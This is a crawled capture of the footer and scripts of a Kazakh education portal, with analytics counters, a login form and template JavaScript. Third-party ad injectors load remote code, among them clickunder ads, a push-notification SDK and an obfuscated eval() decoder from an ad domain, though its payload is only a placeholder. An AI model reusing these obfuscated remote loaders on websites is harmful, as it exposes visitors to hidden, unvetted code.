						<li><a href="https://bilimdiler.kz/oris_tili/">Орыс тілі мен әдебиеті</a></li>
						<li><a href="https://bilimdiler.kz/muzika/">Музыка</a></li>
						<li><a href="https://bilimdiler.kz/tarih/">Тарих</a></li>
						<li><a href="https://bilimdiler.kz/tehnologia/">Технология</a></li>
						<li><a href="https://bilimdiler.kz/ozin-ozi-tanu/">Өзін-өзі тану</a></li>
					</ul>
				</div>
				<div class="ft-col">
					<div class="ft-title">Қосымша</div>
					<ul class="ft-menu">
						<li><a href="https://bilimdiler.kz/psihologia/">Психология</a></li>
						<li><a href="https://bilimdiler.kz/daindyk/">Мектепалды дайындық</a></li>
						<li><a href="https://bilimdiler.kz/kitaphana/">Кітапхана</a></li>
                        <li><a href="https://bilimdiler.kz/akin_zhazushi/">Ақын жазушылар</a></li>
						<li><a href="https://bilimdiler.kz/okushi/">Оқушыларға</a></li>
						<li><a href="https://bilimdiler.kz/design/">Дизайн</a></li>
					</ul>
				</div>
			</div>
			<div class="footer-btm fx-row fx-middle">
				<div class="ft-desc fx-1">
					<div class="ft-text">Сайт әкімшісінің рұқсатынсыз порталдан көшіріп басқа сайтқа жариялауға болмайды, көшірген жағдайда 
					біздің порталға активті сілтеме қою міндететі. 
					Білімділер порталы сіздерге әрқашан сапалы материалдар ұсынады. Қазақстандағы №1 білім беру порталы.</div>
					<div class="ft-copyr">Барлық құқықтар сақталған © <a href="#">Білімділер порталы</a>. © 2012-2026 © Эл.пошта: kum2017@yandex.ru</div>
				</div>
				<div class="ft-counter"><!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=16413850&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/16413850/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="16413850" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(16413850, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/16413850" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>&nbsp;
                <div class="ft-counter"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t14.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: показано число просмотров за 24"+
" часа, посетителей за 24 часа и за сегодня' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
				
			</div>
		</footer>
		
		<!-- END FOOTER -->
	
	</div>
	
	<!-- END WRAP-CENTER -->

</div>

<!-- END WRAP -->

<!--noindex-->


	<div class="login-box" id="login-box" title="Сайтқа кіру">
		<form method="post">
			<input type="text" name="login_name" id="login_name" placeholder="Есіміңіз"/>
			<input type="password" name="login_password" id="login_password" placeholder="Құпия сөзіңіз" />
			<button onclick="submit();" type="submit" title="Кіру">Сайтқа кіру</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Есте сақтамау</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://bilimdiler.kz/index.php?do=lostpassword">Құпия сөзді қалпына келтіру</a>
				<a href="/?do=register" class="log-register">Сайтқа тіркелу</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->
<link href="/engine/editor/css/default.css?v=26" rel="stylesheet" type="text/css">
<script src="/engine/classes/js/jquery.js?v=26"></script>
<script src="/engine/classes/js/jqueryui.js?v=26" defer></script>
<script src="/engine/classes/js/dle_js.js?v=26" defer></script>
<script src="/templates/bilimdiler/js/libs.js"></script>
    <!-- qwerty -->
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '43d5ce6680a668e00ea921a5f71f7a9563418e0e';
var dle_group      = 5;
var dle_skin       = 'bilimdiler';
var dle_wysiwyg    = '1';
var quick_wysiwyg  = '1';
var dle_act_lang   = ["Иә", "Жоқ", "Енгізу", "Болдырмау", "Жүктеу", "Жою", "Күте тұрыңыз, жүктеу..."];
var menu_short     = 'Жедел өңдеу';
var menu_full      = 'Толық өңдеу';
var menu_profile   = 'Профилді қарау';
var menu_send      = 'Хабарлама жіберу';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Ақпарат';
var dle_confirm    = 'Растау';
var dle_prompt     = 'Мәліметті енгізу';
var dle_req_field  = 'Барлық жолдарды толтырыңыз';
var dle_del_agree  = 'Шынымен жойғыңыз келеді ме? Мұны қалпына келтіру мүмкін емес !';
var dle_spam_agree = 'Сіз расында бұл қолданушыны спамер деп белгілейсіз бе? Бұл әрекетіңізбен оның барлық пікірлерін жоясыз.';
var dle_complaint  = 'Әкімшіліке айтатын шағымыңызды жазыңыз:';
var dle_big_text   = 'Көлемі өте үлкен мәтін бөлектеп алынды.';
var dle_orfo_title = 'Сайт әкімшісіне сіз тапқан грамматикалық қате жайлы пікіріңізді білдіріңіз';
var dle_p_send     = 'Жіберу';
var dle_p_send_ok  = 'Хабарлама сәтті жіберілді!';
var dle_save_ok    = 'Түзетулер сәтті сақталды. Бетті қайта жүктейін бе?';
var dle_reply_title= 'Пікірге жауап';
var dle_tree_comm  = '0';
var dle_del_news   = 'Мақаланы жою';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var allow_dle_delete_news   = false;

//-->
</script>
<script src="/templates/bilimdiler/js/share.js"></script>
<script src="/templates/bilimdiler/js/traslate.js"></script>
<script async src="https://jsn.24smi.net/smi.js"></script>
<script async data-cfasync="false">
  (function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=1104454";
      s.onload = (opts) => {
          opts.zoneID = 1104454;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()
</script>
<script type='text/javascript' data-cfasync='false'>
	let e1c264a4c2_cnt = 0;
	let e1c264a4c2_interval = setInterval(function(){
		if (typeof e1c264a4c2_country !== 'undefined') {
			clearInterval(e1c264a4c2_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('e1c264a4c2_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + e1c264a4c2_domain + '/' + e1c264a4c2_path + '/' + e1c264a4c2_file + '.js?23400&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			e1c264a4c2_cnt += 1;
			if (e1c264a4c2_cnt >= 60) {
				clearInterval(e1c264a4c2_interval);
			}
		}
	}, 500);
</script>
<div style='width: 100%; position: fixed; bottom: 0; left: 0; display: flex; justify-content: center; z-index: 999999;' id='closing'>
<div style='box-shadow: rgba(17, 58, 102, 0.45) 0px 4px 6px 3px; position: relative;'>
<!--Тип баннера: [bilimdiler.kz] [Desktop] Sticky-->
<!--Расположение: верх страницы-->
<div id="adfox_163418349050829672"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163418349050829672',
            params: {
                pp: 'g',
                ps: 'feuu',
                p2: 'hjoh'
            }
        }, ['desktop', 'tablet'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!--Тип баннера: [bilimdiler.kz] [Mobile] Sticky-->
<!--Расположение: низ страницы-->
<div id="adfox_163418371934934258"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163418371934934258',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hjoi'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<span id='close' style='background: #fff; width: 21px; line-height: 21px; border-radius: 5px; border: 1px solid grey; color: #000; display: inline-block; text-align: center; position: absolute; top: -10px; right: -5px; z-index: 999999;'>×</span>
</div>
</div>
<script>
const websitebody = document.querySelector('body');
websitebody.addEventListener('click', event => {
if (event.target.id === 'close') {
setTimeout(document.getElementById('closing').style.display = 'none', 500);
}
})
</script>
<!--Тип баннера: [bilimdiler.kz] [Mobile] Fullscreen-->
<!--Расположение: низ страницы-->
<div id="adfox_163418384609576211"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 264109,
            containerId: 'adfox_163418384609576211',
            params: {
                pp: 'i',
                ps: 'feuu',
                p2: 'hjoj'
            }
        }, ['phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<!-- ConvertAdv Clickunder Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://covivado.club/1hjo18mf0m/?sid=71211&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Clickunder Ad Code -->
<!-- ConvertAdv Сatfish Ad Code -->
<script>
!function(){window.hts="https:"==window.location.protocol?"https":"http";var tcf=document.createElement("script");tcf.type="text/javascript",tcf.async=!0,tcf.src=window.hts+"://ipvertnet.com/catfish/?sid=56609&rand="+Math.random(),(document.getElementsByTagName("head")[0]||document.getElementsByTagName("body")[0]).appendChild(tcf)}()
</script>
<!-- END ConvertAdv Сatfish Ad Code -->
</body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: application/javascript
request_url: https://bilimdiler.kz/templates/bilimdiler/js/libs.js
body_size: 1628
content:
/* Datalife Engine template by: redissx (E-mail: redissx@gmail.com, Website: webrambo.ru )  */

$(document).ready(function(){
	 
	$('.clock').append('<div id="Date"></div><ul><li id="hours"></li><li id="point">:</li><li id="min"></li><li id="point">:</li><li id="sec"></li></ul>');  
	var monthNames = [ "Қаңтар", "Ақпан", "Наурыз", "Сәуір", "Мамыр", "Маусым", "Шілде", "Тамыз", "Қыркүйек", "Қазан", "Қараша", "Желтоқсан" ]; 
	var dayNames= ["Жексенбі","Дүйсенбі","Сейсенбі","Сәрсенбі","Бейсенбі","Жұма","Сенбі"]
	var newDate = new Date();
	newDate.setDate(newDate.getDate());
	$('#Date').html(dayNames[newDate.getDay()] + ", " + newDate.getDate() + ' ' + monthNames[newDate.getMonth()] + ' ' + newDate.getFullYear());
	setInterval( function() {
		var seconds = new Date().getSeconds();
		$("#sec").html(( seconds < 10 ? "0" : "" ) + seconds);
		},1000);    
	setInterval( function() {
	   var minutes = new Date().getMinutes();
	   $("#min").html(( minutes < 10 ? "0" : "" ) + minutes);
		},1000);    
	setInterval( function() {
		var hours = new Date().getHours();
		$("#hours").html(( hours < 10 ? "0" : "" ) + hours);
		}, 1000); 
	
	if ($(window).width() > 960) {
		$('.nav-menu li:has(.hidden-menu)').hover(function() {
			$(this).children('.hidden-menu').fadeToggle(200);
			$(this).toggleClass('menuactive');
		});	
	}; 
		
	$('.nav-menu li:has(ul)').addClass('submenu');
	
	$('body').on('click','#pagi-load a',function(){
		var $urlNext = $(this).attr('href');
		var $scrollNext = $(this).offset().top - 200;
        if ($urlNext !== undefined) {
			$.ajax({
				url: $urlNext,
				beforeSend: function() {
					ShowLoading('');
				},			 
                success: function(data) {
                    $('#bottom-nav').remove();
                    $('#dle-content').append($('#dle-content', data).html());
                    $('#dle-content').after($('#bottom-nav'));
					window.history.pushState("", "", $urlNext);
					// $('html, body').animate({scrollTop:$scrollNext}, 800);	
					HideLoading('');
                },
				  error: function() {				
					HideLoading('');
					alert('что-то пошло не так');
				  }
			});
		};
		return false;
	});
	
	$('body').on('click', '.tabs-sel > span:not(.current)', function() {
		$(this).addClass('current').siblings().removeClass('current')
		.parents('.tabs-box').find('.tabs-b').hide().eq($(this).index()).fadeIn(400);
	});
	
	$("#login-box").dialog({
		autoOpen: false,
		modal: true,
		show: 'fade',
		hide: 'fade',
		width: 320
	});

	$('.js-login').click(function(){
		$('#login-box').dialog('open');
		return false;
	});
	
	
	$('body').append('<div class="close-overlay" id="close-overlay"></div><div class="side-panel" id="side-panel"></div><div class="btn-close"><span class="fa fa-times"></span></div>');
	$('.to-mob').each(function() {
		$(this).clone().appendTo('#side-panel');
	});		
	$(".btn-menu").click(function(){
		$('#side-panel, .btn-close').addClass('active');
		$("#close-overlay").fadeIn(200);
		$('body').addClass('opened-menu');
	});
	$(".close-overlay, .btn-close").click(function(){
		$('#side-panel, .btn-close').removeClass('active');
		$('#close-overlay').fadeOut(200);
		$('body').removeClass('opened-menu');
	}); 
	
	
	$('.full-text table').each(function(){
		$(this).wrap("<div class='table-resp' />");
	});
	
	$('#ac-av').html($('#lb-ava').html());
	
	$(".add-comm-btn").click(function(){
		$("#add-comm-form").slideToggle(200);
	});
	$(".reply11").click(function(){
		$("#add-comm-form").slideDown(200);
	});
	$('body').on('click','.ac-textarea textarea, .fr-wrapper',function(){
		$('.add-comm-form').addClass('active').find('.ac-protect').slideDown(400);
	});
	$('.lb-soc a, .ac-soc a').on('click',function(){
	   var href = $(this).attr('href');
       var width  = 820;
       var height = 420;
       var left   = (screen.width  - width)/2;
       var top   = (screen.height - height)/2-100;   

       auth_window = window.open(href, 'auth_window', "width="+width+",height="+height+",top="+top+",left="+left+"menubar=no,resizable=no,scrollbars=no,status=no,toolbar=no");
       return false;
	});
    $('#dle-content > #dle-ajax-comments').appendTo($('#full-comms')); 

	$('body').append('<div id="gotop"><span class="fa fa-chevron-up"></span></div>');
	var $gotop=$('#gotop'); 
	$(window).scroll (function () {
		if ($(this).scrollTop () > 300) {$gotop.fadeIn(200);
		} else {$gotop.fadeOut(200);}
	});	
	$gotop.click(function(){
		$('html, body').animate({ scrollTop : 0 }, 'slow');
	});
	
});

/* end */

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=140425
body_size: 1577
content:
var _0xc3e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe26c(d,e,f){var g=_0xc3e[2][_0xc3e[1]](_0xc3e[0]);var h=g[_0xc3e[3]](0,e);var i=g[_0xc3e[3]](0,f);var j=d[_0xc3e[1]](_0xc3e[0])[_0xc3e[10]]()[_0xc3e[9]](function(a,b,c){if(h[_0xc3e[4]](b)!==-1)return a+=h[_0xc3e[4]](b)*(Math[_0xc3e[8]](e,c))},0);var k=_0xc3e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc3e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe26c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",93,"ASsYTbDtG",49,8,12))